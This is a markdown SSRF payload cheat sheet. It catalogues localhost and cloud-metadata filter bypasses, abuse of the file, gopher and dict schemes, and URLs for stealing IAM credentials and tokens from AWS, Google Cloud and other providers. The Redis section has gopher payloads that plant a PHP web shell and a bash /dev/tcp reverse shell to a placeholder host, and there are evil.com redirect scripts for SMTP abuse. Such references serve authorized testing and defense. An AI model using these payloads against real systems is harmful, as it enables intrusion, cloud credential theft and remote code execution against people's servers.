# Server-Side Request Forgery
> Server Side Request Forgery or SSRF is a vulnerability in which an attacker forces a server to perform requests on their behalf.
## Summary
* [Tools](#tools)
* [Payloads with localhost](#payloads-with-localhost)
* [Bypassing filters](#bypassing-filters)
* [Bypass using HTTPS](#bypass-using-https)
* [Bypass localhost with [::]](#bypass-localhost-with-)
* [Bypass localhost with a domain redirection](#bypass-localhost-with-a-domain-redirection)
* [Bypass localhost with CIDR](#bypass-localhost-with-cidr)
* [Bypass using a decimal IP location](#bypass-using-a-decimal-ip-location)
* [Bypass using octal IP](#bypass-using-octal-ip)
* [Bypass using IPv6/IPv4 Address Embedding](#bypass-using-ipv6ipv4-address-embedding)
* [Bypass using malformed urls](#bypass-using-malformed-urls)
* [Bypass using rare address](#bypass-using-rare-address)
* [Bypass using URL encoding](#bypass-using-url-encoding)
* [Bypass using bash variables](#bypass-using-bash-variables)
* [Bypass using tricks combination](#bypass-using-tricks-combination)
* [Bypass using enclosed alphanumerics](#bypass-using-enclosed-alphanumerics)
* [Bypass filter_var() php function](#bypass-filter_var-php-function)
* [Bypass against a weak parser](#bypass-against-a-weak-parser)
* [Bypassing using jar protocol (java only)](#bypassing-using-jar-protocol-java-only)
* [SSRF exploitation via URL Scheme](#ssrf-exploitation-via-url-scheme)
* [file://](#file)
* [http://](#http)
* [dict://](#dict)
* [sftp://](#sftp)
* [tftp://](#tftp)
* [ldap://](#ldap)
* [gopher://](#gopher)
* [netdoc://](#netdoc)
* [SSRF exploiting WSGI](#ssrf-exploiting-wsgi)
* [SSRF exploiting Redis](#ssrf-exploiting-redis)
* [SSRF exploiting PDF file](#ssrf-exploiting-pdf-file)
* [Blind SSRF](#blind-ssrf)
* [SSRF to AXFR DNS](#ssrf-to-axfr-dns)
* [SSRF to XSS](#ssrf-to-xss)
* [SSRF from XSS](#ssrf-from-xss)
* [SSRF URL for Cloud Instances](#ssrf-url-for-cloud-instances)
* [SSRF URL for AWS Bucket](#ssrf-url-for-aws-bucket)
* [SSRF URL for AWS ECS](#ssrf-url-for-aws-ecs)
* [SSRF URL for AWS Elastic Beanstalk](#ssrf-url-for-aws-elastic-beanstalk)
* [SSRF URL for AWS Lambda](#ssrf-url-for-aws-lambda)
* [SSRF URL for Google Cloud](#ssrf-url-for-google-cloud)
* [SSRF URL for Digital Ocean](#ssrf-url-for-digital-ocean)
* [SSRF URL for Packetcloud](#ssrf-url-for-packetcloud)
* [SSRF URL for Azure](#ssrf-url-for-azure)
* [SSRF URL for OpenStack/RackSpace](#ssrf-url-for-openstackrackspace)
* [SSRF URL for HP Helion](#ssrf-url-for-hp-helion)
* [SSRF URL for Oracle Cloud](#ssrf-url-for-oracle-cloud)
* [SSRF URL for Kubernetes ETCD](#ssrf-url-for-kubernetes-etcd)
* [SSRF URL for Alibaba](#ssrf-url-for-alibaba)
* [SSRF URL for Hetzner Cloud](#ssrf-url-for-hetzner-cloud)
* [SSRF URL for Docker](#ssrf-url-for-docker)
* [SSRF URL for Rancher](#ssrf-url-for-rancher)
* [Labs](#labs)
* [References](#references)
## Tools
- [swisskyrepo/SSRFmap](https://github.com/swisskyrepo/SSRFmap) - Automatic SSRF fuzzer and exploitation tool
- [tarunkant/Gopherus](https://github.com/tarunkant/Gopherus) - Generates gopher link for exploiting SSRF and gaining RCE in various servers
- [In3tinct/See-SURF](https://github.com/In3tinct/See-SURF) - Python based scanner to find potential SSRF parameters
- [teknogeek/SSRF Sheriff](https://github.com/teknogeek/ssrf-sheriff) - Simple SSRF-testing sheriff written in Go
- [assetnote/surf](https://github.com/assetnote/surf) - Returns a list of viable SSRF candidates
- [dwisiswant0/ipfuscator](https://github.com/dwisiswant0/ipfuscator) - A blazing-fast, thread-safe, straightforward and zero memory allocations tool to swiftly generate alternative IP(v4) address representations in Go.
- [Horlad/r3dir](https://github.com/Horlad/r3dir) - a redirection service designed to help bypass SSRF filters that do not validate the redirect location. Intergrated with Burp with help of Hackvertor tags
## Payloads with localhost
* Using `localhost`
```powershell
http://localhost:80
http://localhost:443
http://localhost:22
```
* Using `127.0.0.1`
```powershell
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
```
* Using `0.0.0.0`
```powershell
http://0.0.0.0:80
http://0.0.0.0:443
http://0.0.0.0:22
```
## Bypassing filters
### Bypass using HTTPS
```powershell
https://127.0.0.1/
https://localhost/
```
### Bypass localhost with [::]
```powershell
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:22/ SSH
http://[::]:3128/ Squid
```
```powershell
http://[0000::1]:80/
http://[0000::1]:25/ SMTP
http://[0000::1]:22/ SSH
http://[0000::1]:3128/ Squid
```
### Bypass localhost with a domain redirection
| Domain | Redirect to |
|------------------------------|-------------|
| localtest.me | `::1` |
| localh.st | `127.0.0.1` |
| spoofed.[BURP_COLLABORATOR] | `127.0.0.1` |
| spoofed.redacted.oastify.com | `127.0.0.1` |
| company.127.0.0.1.nip.io | `127.0.0.1` |
The service nip.io is awesome for that, it will convert any ip address as a dns.
```powershell
NIP.IO maps <anything>.<IP Address>.nip.io to the corresponding <IP Address>, even 127.0.0.1.nip.io maps to 127.0.0.1
```
### Bypass localhost with CIDR
IP addresses from 127.0.0.0/8
```powershell
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
```
### Bypass using a decimal IP location
```powershell
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
http://2852039166/ = http://169.254.169.254
```
### Bypass using octal IP
Implementations differ on how to handle octal format of ipv4.
```sh
http://0177.0.0.1/ = http://127.0.0.1
http://o177.0.0.1/ = http://127.0.0.1
http://0o177.0.0.1/ = http://127.0.0.1
http://q177.0.0.1/ = http://127.0.0.1
...
```
Ref:
- [DEFCON 29-KellyKaoudis SickCodes-Rotten code, aging standards & pwning IPv4 parsing](https://www.youtube.com/watch?v=_o1RPJAe4kU)
- [AppSecEU15-Server_side_browsing_considered_harmful.pdf](https://www.agarri.fr/docs/AppSecEU15-Server_side_browsing_considered_harmful.pdf)
### Bypass using IPv6/IPv4 Address Embedding
[IPv6/IPv4 Address Embedding](http://www.tcpipguide.com/free/t_IPv6IPv4AddressEmbedding.htm)
```powershell
http://[0:0:0:0:0:ffff:127.0.0.1]
http://[::ffff:127.0.0.1]
```
### Bypass using malformed urls
```powershell
localhost:+11211aaa
localhost:00011211aaaa
```
### Bypass using rare address
You can short-hand IP addresses by dropping the zeros
```powershell
http://0/
http://127.1
http://127.0.1
```
### Bypass using URL encoding
[Single or double encode a specific URL to bypass blacklist](https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter)
```powershell
http://127.0.0.1/%61dmin
http://127.0.0.1/%2561dmin
```
### Bypass using bash variables
(curl only)
```powershell
curl -v "http://evil$google.com"
$google = ""
```
### Bypass using tricks combination
```powershell
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
urllib2 : 1.1.1.1
requests + browsers : 2.2.2.2
urllib : 3.3.3.3
```
### Bypass using enclosed alphanumerics
[@EdOverflow](https://twitter.com/EdOverflow)
```powershell
http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ = example.com
List:
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
```
### Bypass using unicode
In some languages (.NET, Python 3) regex supports unicode by default.
`\d` includes `0123456789` but also `๐๑๒๓๔๕๖๗๘๙`.
### Bypass filter_var() php function
```powershell
0://evil.com:80;http://google.com:80/
```
### Bypass against a weak parser
by Orange Tsai ([Blackhat A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf](https://www.blackhat.com/docs/us-17/thursday/us-17-Tsai-A-New-Era-Of-SSRF-Exploiting-URL-Parser-In-Trending-Programming-Languages.pdf))
```powershell
http://127.1.1.1:80\@127.2.2.2:80/
http://127.1.1.1:80\@@127.2.2.2:80/
http://127.1.1.1:80:\@@127.2.2.2:80/
http://127.1.1.1:80#\@127.2.2.2:80/
```

### Bypassing using a redirect
[using a redirect](https://portswigger.net/web-security/ssrf#bypassing-ssrf-filters-via-open-redirection)
```powershell
1. Create a page on a whitelisted host that redirects requests to the SSRF the target URL (e.g. 192.168.0.1)
2. Launch the SSRF pointing to vulnerable.com/index.php?url=http://YOUR_SERVER_IP
vulnerable.com will fetch YOUR_SERVER_IP which will redirect to 192.168.0.1
3. You can use response codes [307](https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/307) and [308](https://developer.mozilla.org/en-US/docs/Web/HTTP/Status/308) in order to retain HTTP method and body after the redirection.
```
To perform redirects without hosting own redirect server or perform seemless redirect target fuzzing, use https://github.com/Horlad/r3dir which hosted on r3dir.me
```powershell
#Redirects to http://localhost with `307 Temporary Redirect` status code
https://307.r3dir.me/--to/?url=http://localhost
#Redirects to http://169.254.169.254/latest/meta-data/ with `302 Found` status code
https://62epax5fhvj3zzmzigyoe5ipkbn7fysllvges3a.302.r3dir.me
```
### Bypassing using type=url
```powershell
Change "type=file" to "type=url"
Paste URL in text field and hit enter
Using this vulnerability users can upload images from any image URL = trigger an SSRF
```
### Bypassing using DNS Rebinding (TOCTOU)
```powershell
Create a domain that change between two IPs. http://1u.ms/ exists for this purpose.
For example to rotate between 1.2.3.4 and 169.254-169.254, use the following domain:
make-1.2.3.4-rebind-169.254-169.254-rr.1u.ms
```
### Bypassing using jar protocol (java only)
Blind SSRF
```powershell
jar:scheme://domain/path!/
jar:http://127.0.0.1!/
jar:https://127.0.0.1!/
jar:ftp://127.0.0.1!/
```
## SSRF exploitation via URL Scheme
### File
Allows an attacker to fetch the content of a file on the server
```powershell
file://path/to/file
file:///etc/passwd
file://\/\/etc/passwd
ssrf.php?url=file:///etc/passwd
```
### HTTP
Allows an attacker to fetch any content from the web, it can also be used to scan ports.
```powershell
ssrf.php?url=http://127.0.0.1:22
ssrf.php?url=http://127.0.0.1:80
ssrf.php?url=http://127.0.0.1:443
```

The following URL scheme can be used to probe the network
### Dict
The DICT URL scheme is used to refer to definitions or word lists available using the DICT protocol:
```powershell
dict://<user>;<auth>@<host>:<port>/d:<word>:<database>:<n>
ssrf.php?url=dict://attacker:11111/
```
### SFTP
A network protocol used for secure file transfer over secure shell
```powershell
ssrf.php?url=sftp://evil.com:11111/
```
### TFTP
Trivial File Transfer Protocol, works over UDP
```powershell
ssrf.php?url=tftp://evil.com:12346/TESTUDPPACKET
```
### LDAP
Lightweight Directory Access Protocol. It is an application protocol used over an IP network to manage and access the distributed directory information service.
```powershell
ssrf.php?url=ldap://localhost:11211/%0astats%0aquit
```
### Gopher
```powershell
ssrf.php?url=gopher://127.0.0.1:25/xHELO%20localhost%250d%250aMAIL%20FROM%3A%3Chacker@site.com%3E%250d%250aRCPT%20TO%3A%3Cvictim@site.com%3E%250d%250aDATA%250d%250aFrom%3A%20%5BHacker%5D%20%3Chacker@site.com%3E%250d%250aTo%3A%20%3Cvictime@site.com%3E%250d%250aDate%3A%20Tue%2C%2015%20Sep%202017%2017%3A20%3A26%20-0400%250d%250aSubject%3A%20AH%20AH%20AH%250d%250a%250d%250aYou%20didn%27t%20say%20the%20magic%20word%20%21%250d%250a%250d%250a%250d%250a.%250d%250aQUIT%250d%250a
will make a request like
HELO localhost
MAIL FROM:<hacker@site.com>
RCPT TO:<victim@site.com>
DATA
From: [Hacker] <hacker@site.com>
To: <victime@site.com>
Date: Tue, 15 Sep 2017 17:20:26 -0400
Subject: Ah Ah AH
You didn't say the magic word !
.
QUIT
```
#### Gopher HTTP
```powershell
gopher://<proxyserver>:8080/_GET http://<attacker:80>/x HTTP/1.1%0A%0A
gopher://<proxyserver>:8080/_POST%20http://<attacker>:80/x%20HTTP/1.1%0ACookie:%20eatme%0A%0AI+am+a+post+body
```
#### Gopher SMTP - Back connect to 1337
```php
Content of evil.com/redirect.php:
<?php
header("Location: gopher://hack3r.site:1337/_SSRF%0ATest!");
?>
Now query it.
https://example.com/?q=http://evil.com/redirect.php.
```
#### Gopher SMTP - send a mail
```php
Content of evil.com/redirect.php:
<?php
$commands = array(
'HELO victim.com',
'MAIL FROM: <admin@victim.com>',
'RCPT To: <sxcurity@oou.us>',
'DATA',
'Subject: @sxcurity!',
'Corben was here, woot woot!',
'.'
);
$payload = implode('%0A', $commands);
header('Location: gopher://0:25/_'.$payload);
?>
```
### Netdoc
Wrapper for Java when your payloads struggle with "\n" and "\r" characters.
```powershell
ssrf.php?url=netdoc:///etc/passwd
```
## SSRF exploiting WSGI
Exploit using the Gopher protocol, full exploit script available at https://github.com/wofeiwo/webcgi-exploits/blob/master/python/uwsgi_exp.py.
```powershell
gopher://localhost:8000/_%00%1A%00%00%0A%00UWSGI_FILE%0C%00/tmp/test.py
```
| Header | | |
|-----------|-----------|-------------|
| modifier1 | (1 byte) | 0 (%00) |
| datasize | (2 bytes) | 26 (%1A%00) |
| modifier2 | (1 byte) | 0 (%00) |
| Variable (UWSGI_FILE) | | | | |
|-----------------------|-----------|----|------------|---|
| key length | (2 bytes) | 10 | (%0A%00) | |
| key data | (m bytes) | | UWSGI_FILE | |
| value length | (2 bytes) | 12 | (%0C%00) | |
| value data | (n bytes) | | /tmp/test.py | |
## SSRF exploiting Redis
> Redis is a database system that stores everything in RAM
```powershell
# Getting a webshell
url=dict://127.0.0.1:6379/CONFIG%20SET%20dir%20/var/www/html
url=dict://127.0.0.1:6379/CONFIG%20SET%20dbfilename%20file.php
url=dict://127.0.0.1:6379/SET%20mykey%20"<\x3Fphp system($_GET[0])\x3F>"
url=dict://127.0.0.1:6379/SAVE
# Getting a PHP reverse shell
gopher://127.0.0.1:6379/_config%20set%20dir%20%2Fvar%2Fwww%2Fhtml
gopher://127.0.0.1:6379/_config%20set%20dbfilename%20reverse.php
gopher://127.0.0.1:6379/_set%20payload%20%22%3C%3Fphp%20shell_exec%28%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2FREMOTE_IP%2FREMOTE_PORT%200%3E%261%27%29%3B%3F%3E%22
gopher://127.0.0.1:6379/_save
```
## SSRF exploiting PDF file

Example with [WeasyPrint by @nahamsec](https://www.youtube.com/watch?v=t5fB6OZsR6c&feature=emb_title)
```powershell
<link rel=attachment href="file:///root/secret.txt">
```
Example with PhantomJS
```js
<script>
exfil = new XMLHttpRequest();
exfil.open("GET","file:///etc/passwd");
exfil.send();
exfil.onload = function(){document.write(this.responseText);}
exfil.onerror = function(){document.write('failed!')}
</script>
```
## Blind SSRF
> When exploiting server-side request forgery, we can often find ourselves in a position where the response cannot be read.
Use an SSRF chain to gain an Out-of-Band output.
From https://blog.assetnote.io/2021/01/13/blind-ssrf-chains/ / https://github.com/assetnote/blind-ssrf-chains
**Possible via HTTP(s)**
- [Elasticsearch](https://github.com/assetnote/blind-ssrf-chains#elasticsearch)
- [Weblogic](https://github.com/assetnote/blind-ssrf-chains#weblogic)
- [Hashicorp Consul](https://github.com/assetnote/blind-ssrf-chains#consul)
- [Shellshock](https://github.com/assetnote/blind-ssrf-chains#shellshock)
- [Apache Druid](https://github.com/assetnote/blind-ssrf-chains#druid)
- [Apache Solr](https://github.com/assetnote/blind-ssrf-chains#solr)
- [PeopleSoft](https://github.com/assetnote/blind-ssrf-chains#peoplesoft)
- [Apache Struts](https://github.com/assetnote/blind-ssrf-chains#struts)
- [JBoss](https://github.com/assetnote/blind-ssrf-chains#jboss)
- [Confluence](https://github.com/assetnote/blind-ssrf-chains#confluence)
- [Jira](https://github.com/assetnote/blind-ssrf-chains#jira)
- [Other Atlassian Products](https://github.com/assetnote/blind-ssrf-chains#atlassian-products)
- [OpenTSDB](https://github.com/assetnote/blind-ssrf-chains#opentsdb)
- [Jenkins](https://github.com/assetnote/blind-ssrf-chains#jenkins)
- [Hystrix Dashboard](https://github.com/assetnote/blind-ssrf-chains#hystrix)
- [W3 Total Cache](https://github.com/assetnote/blind-ssrf-chains#w3)
- [Docker](https://github.com/assetnote/blind-ssrf-chains#docker)
- [Gitlab Prometheus Redis Exporter](https://github.com/assetnote/blind-ssrf-chains#redisexporter)
**Possible via Gopher**
- [Redis](https://github.com/assetnote/blind-ssrf-chains#redis)
- [Memcache](https://github.com/assetnote/blind-ssrf-chains#memcache)
- [Apache Tomcat](https://github.com/assetnote/blind-ssrf-chains#tomcat)
## SSRF to AXFR DNS
Query an internal DNS resolver to trigger a full zone transfer (AXFR) and exfiltrate a list of subdomains.
```py
from urllib.parse import quote
domain,tld = "example.lab".split('.')
dns_request = b"\x01\x03\x03\x07" # BITMAP
dns_request += b"\x00\x01" # QCOUNT
dns_request += b"\x00\x00" # ANCOUNT
dns_request += b"\x00\x00" # NSCOUNT
dns_request += b"\x00\x00" # ARCOUNT
dns_request += len(domain).to_bytes() # LEN DOMAIN
dns_request += domain.encode() # DOMAIN
dns_request += len(tld).to_bytes() # LEN TLD
dns_request += tld.encode() # TLD
dns_request += b"\x00" # DNAME EOF
dns_request += b"\x00\xFC" # QTYPE AXFR (252)
dns_request += b"\x00\x01" # QCLASS IN (1)
dns_request = len(dns_request).to_bytes(2, byteorder="big") + dns_request
print(f'gopher://127.0.0.1:25/_{quote(dns_request)}')
```
Example of payload for `example.lab`: `gopher://127.0.0.1:25/_%00%1D%01%03%03%07%00%01%00%00%00%00%00%00%07example%03lab%00%00%FC%00%01`
```ps1
curl -s -i -X POST -d 'url=gopher://127.0.0.1:53/_%2500%251d%25a9%25c1%2500%2520%2500%2501%2500%2500%2500%2500%2500%2500%2507%2565%2578%2561%256d%2570%256c%2565%2503%256c%2561%2562%2500%2500%25fc%2500%2501' http://localhost:5000/ssrf --output - | xxd
```
## SSRF to XSS
by [@D0rkerDevil & @alyssa.o.herrera](https://medium.com/@D0rkerDevil/how-i-convert-ssrf-to-xss-in-a-ssrf-vulnerable-jira-e9f37ad5b158)
```bash
http://brutelogic.com.br/poc.svg -> simple alert
https://website.mil/plugins/servlet/oauth/users/icon-uri?consumerUri= -> simple ssrf
https://website.mil/plugins/servlet/oauth/users/icon-uri?consumerUri=http://brutelogic.com.br/poc.svg
```
## SSRF from XSS
### Using an iframe
The content of the file will be integrated inside the PDF as an image or text.
```html
<img src="echopwn" onerror="document.write('<iframe src=file:///etc/passwd></iframe>')"/>
```
### Using an attachment
Example of a PDF attachment using HTML
1. use `<link rel=attachment href="URL">` as Bio text
2. use 'Download Data' feature to get PDF
3. use `pdfdetach -saveall filename.pdf` to extract embedded resource
4. `cat attachment.bin`
## SSRF URL for Cloud Instances
### SSRF URL for AWS
The AWS Instance Metadata Service is a service available within Amazon EC2 instances that allows those instances to access metadata about themselves. - [Docs](http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html#instancedata-data-categories)
* IPv4 endpoint (old): `http://169.254.169.254/latest/meta-data/`
* IPv4 endpoint (new) requires the header `X-aws-ec2-metadata-token`
```powershell
export TOKEN=`curl -X PUT -H "X-aws-ec2-metadata-token-ttl-seconds: 21600" "http://169.254.169.254/latest/api/token"`
curl -H "X-aws-ec2-metadata-token:$TOKEN" -v "http://169.254.169.254/latest/meta-data"
```
* IPv6 endpoint: `http://[fd00:ec2::254]/latest/meta-data/`
In case of a WAF, you might want to try different ways to connect to the API.
* DNS record pointing to the AWS API IP
```powershell
http://instance-data
http://169.254.169.254
http://169.254.169.254.nip.io/
```
* HTTP redirect
```powershell
Static:http://nicob.net/redir6a
Dynamic:http://nicob.net/redir-http-169.254.169.254:80-
```
* Encoding the IP to bypass WAF
```powershell
http://425.510.425.510 Dotted decimal with overflow
http://2852039166 Dotless decimal
http://7147006462 Dotless decimal with overflow
http://0xA9.0xFE.0xA9.0xFE Dotted hexadecimal
http://0xA9FEA9FE Dotless hexadecimal
http://0x41414141A9FEA9FE Dotless hexadecimal with overflow
http://0251.0376.0251.0376 Dotted octal
http://0251.00376.000251.0000376 Dotted octal with padding
http://0251.254.169.254 Mixed encoding (dotted octal + dotted decimal)
http://[::ffff:a9fe:a9fe] IPV6 Compressed
http://[0:0:0:0:0:ffff:a9fe:a9fe] IPV6 Expanded
http://[0:0:0:0:0:ffff:169.254.169.254] IPV6/IPV4
http://[fd00:ec2::254] IPV6
```
These URLs return a list of IAM roles associated with the instance. You can then append the role name to this URL to retrieve the security credentials for the role.
```powershell
http://169.254.169.254/latest/meta-data/iam/security-credentials
http://169.254.169.254/latest/meta-data/iam/security-credentials/[ROLE NAME]
# Examples
http://169.254.169.254/latest/meta-data/iam/security-credentials/PhotonInstance
http://169.254.169.254/latest/meta-data/iam/security-credentials/dummy
http://169.254.169.254/latest/meta-data/iam/security-credentials/s3access
```
This URL is used to access the user data that was specified when launching the instance. User data is often used to pass startup scripts or other configuration information into the instance.
```powershell
http://169.254.169.254/latest/user-data
```
Other URLs to query to access various pieces of metadata about the instance, like the hostname, public IPv4 address, and other properties.
```powershell
http://169.254.169.254/latest/meta-data/
http://169.254.169.254/latest/meta-data/ami-id
http://169.254.169.254/latest/meta-data/reservation-id
http://169.254.169.254/latest/meta-data/hostname
http://169.254.169.254/latest/meta-data/public-keys/
http://169.254.169.254/latest/meta-data/public-keys/0/openssh-key
http://169.254.169.254/latest/meta-data/public-keys/[ID]/openssh-key
http://169.254.169.254/latest/dynamic/instance-identity/document
```
E.g: Jira SSRF leading to AWS info disclosure - `https://help.redacted.com/plugins/servlet/oauth/users/icon-uri?consumerUri=http://169.254.169.254/metadata/v1/maintenance`
E.g2: Flaws challenge - `http://4d0cf09b9b2d761a7d87be99d17507bce8b86f3b.flaws.cloud/proxy/169.254.169.254/latest/meta-data/iam/security-credentials/flaws/`
### SSRF URL for AWS ECS
If you have an SSRF with file system access on an ECS instance, try extracting `/proc/self/environ` to get UUID.
```powershell
curl http://169.254.170.2/v2/credentials/<UUID>
```
This way you'll extract IAM keys of the attached role
### SSRF URL for AWS Elastic Beanstalk
We retrieve the `accountId` and `region` from the API.
```powershell
http://169.254.169.254/latest/dynamic/instance-identity/document
http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role
```
We then retrieve the `AccessKeyId`, `SecretAccessKey`, and `Token` from the API.
```powershell
http://169.254.169.254/latest/meta-data/iam/security-credentials/aws-elasticbeanorastalk-ec2-role
```
Then we use the credentials with `aws s3 ls s3://elasticbeanstalk-us-east-2-[ACCOUNT_ID]/`.
### SSRF URL for AWS Lambda
AWS Lambda provides an HTTP API for custom runtimes to receive invocation events from Lambda and send response data back within the Lambda execution environment.
```powershell
http://localhost:9001/2018-06-01/runtime/invocation/next
$ curl "http://${AWS_LAMBDA_RUNTIME_API}/2018-06-01/runtime/invocation/next"
```
Docs: https://docs.aws.amazon.com/lambda/latest/dg/runtimes-api.html#runtimes-api-next
### SSRF URL for Google Cloud
:warning: Google is shutting down support for usage of the **v1 metadata service** on January 15.
Requires the header "Metadata-Flavor: Google" or "X-Google-Metadata-Request: True"
```powershell
http://169.254.169.254/computeMetadata/v1/
http://metadata.google.internal/computeMetadata/v1/
http://metadata/computeMetadata/v1/
http://metadata.google.internal/computeMetadata/v1/instance/hostname
http://metadata.google.internal/computeMetadata/v1/instance/id
http://metadata.google.internal/computeMetadata/v1/project/project-id
```
Google allows recursive pulls
```powershell
http://metadata.google.internal/computeMetadata/v1/instance/disks/?recursive=true
```
Beta does NOT require a header atm (thanks Mathias Karlsson @avlidienbrunn)
```powershell
http://metadata.google.internal/computeMetadata/v1beta1/
http://metadata.google.internal/computeMetadata/v1beta1/?recursive=true
```
Required headers can be set using a gopher SSRF with the following technique
```powershell
gopher://metadata.google.internal:80/xGET%20/computeMetadata/v1/instance/attributes/ssh-keys%20HTTP%2f%31%2e%31%0AHost:%20metadata.google.internal%0AAccept:%20%2a%2f%2a%0aMetadata-Flavor:%20Google%0d%0a
```
Interesting files to pull out:
- SSH Public Key : `http://metadata.google.internal/computeMetadata/v1beta1/project/attributes/ssh-keys?alt=json`
- Get Access Token : `http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token`
- Kubernetes Key : `http://metadata.google.internal/computeMetadata/v1beta1/instance/attributes/kube-env?alt=json`
#### Add an SSH key
Extract the token
```powershell
http://metadata.google.internal/computeMetadata/v1beta1/instance/service-accounts/default/token?alt=json
```
Check the scope of the token
```powershell
$ curl https://www.googleapis.com/oauth2/v1/tokeninfo?access_token=ya29.XXXXXKuXXXXXXXkGT0rJSA
{
"issued_to": "101302079XXXXX",
"audience": "10130207XXXXX",
"scope": "https://www.googleapis.com/auth/compute https://www.googleapis.com/auth/logging.write https://www.googleapis.com/auth/devstorage.read_write https://www.googleapis.com/auth/monitoring",
"expires_in": 2443,
"access_type": "offline"
}
```
Now push the SSH key.
```powershell
curl -X POST "https://www.googleapis.com/compute/v1/projects/1042377752888/setCommonInstanceMetadata"
-H "Authorization: Bearer ya29.c.EmKeBq9XI09_1HK1XXXXXXXXT0rJSA"
-H "Content-Type: application/json"
--data '{"items": [{"key": "sshkeyname", "value": "sshkeyvalue"}]}'
```
### SSRF URL for Digital Ocean
Documentation available at `https://developers.digitalocean.com/documentation/metadata/`
```powershell
curl http://169.254.169.254/metadata/v1/id
http://169.254.169.254/metadata/v1.json
http://169.254.169.254/metadata/v1/
http://169.254.169.254/metadata/v1/id
http://169.254.169.254/metadata/v1/user-data
http://169.254.169.254/metadata/v1/hostname
http://169.254.169.254/metadata/v1/region
http://169.254.169.254/metadata/v1/interfaces/public/0/ipv6/address
All in one request:
curl http://169.254.169.254/metadata/v1.json | jq
```
### SSRF URL for Packetcloud
Documentation available at `https://metadata.packet.net/userdata`
### SSRF URL for Azure
Limited, maybe more exists? `https://azure.microsoft.com/en-us/blog/what-just-happened-to-my-vm-in-vm-metadata-service/`
```powershell
http://169.254.169.254/metadata/v1/maintenance
```
Update Apr 2017, Azure has more support; requires the header "Metadata: true" `https://docs.microsoft.com/en-us/azure/virtual-machines/windows/instance-metadata-service`
```powershell
http://169.254.169.254/metadata/instance?api-version=2017-04-02
http://169.254.169.254/metadata/instance/network/interface/0/ipv4/ipAddress/0/publicIpAddress?api-version=2017-04-02&format=text
```
### SSRF URL for OpenStack/RackSpace
(header required? unknown)
```powershell
http://169.254.169.254/openstack
```
### SSRF URL for HP Helion
(header required? unknown)
```powershell
http://169.254.169.254/2009-04-04/meta-data/
```
### SSRF URL for Oracle Cloud
```powershell
http://192.0.0.192/latest/
http://192.0.0.192/latest/user-data/
http://192.0.0.192/latest/meta-data/
http://192.0.0.192/latest/attributes/
```
### SSRF URL for Alibaba
```powershell
http://100.100.100.200/latest/meta-data/
http://100.100.100.200/latest/meta-data/instance-id
http://100.100.100.200/latest/meta-data/image-id
```
### SSRF URL for Hetzner Cloud
```powershell
http://169.254.169.254/hetzner/v1/metadata
http://169.254.169.254/hetzner/v1/metadata/hostname
http://169.254.169.254/hetzner/v1/metadata/instance-id
http://169.254.169.254/hetzner/v1/metadata/public-ipv4
http://169.254.169.254/hetzner/v1/metadata/private-networks
http://169.254.169.254/hetzner/v1/metadata/availability-zone
http://169.254.169.254/hetzner/v1/metadata/region
```
### SSRF URL for Kubernetes ETCD
Can contain API keys and internal ip and ports
```powershell
curl -L http://127.0.0.1:2379/version
curl http://127.0.0.1:2379/v2/keys/?recursive=true
```
### SSRF URL for Docker
```powershell
http://127.0.0.1:2375/v1.24/containers/json
Simple example
docker run -ti -v /var/run/docker.sock:/var/run/docker.sock bash
bash-4.4# curl --unix-socket /var/run/docker.sock http://foo/containers/json
bash-4.4# curl --unix-socket /var/run/docker.sock http://foo/images/json
```
More info:
- Daemon socket option: https://docs.docker.com/engine/reference/commandline/dockerd/#daemon-socket-option
- Docker Engine API: https://docs.docker.com/engine/api/latest/
### SSRF URL for Rancher
```powershell
curl http://rancher-metadata/<version>/<path>
```
More info: https://rancher.com/docs/rancher/v1.6/en/rancher-services/metadata-service/
## Labs
* [PortSwigger - Basic SSRF against the local server](https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-localhost)
* [PortSwigger - Basic SSRF against another back-end system](https://portswigger.net/web-security/ssrf/lab-basic-ssrf-against-backend-system)
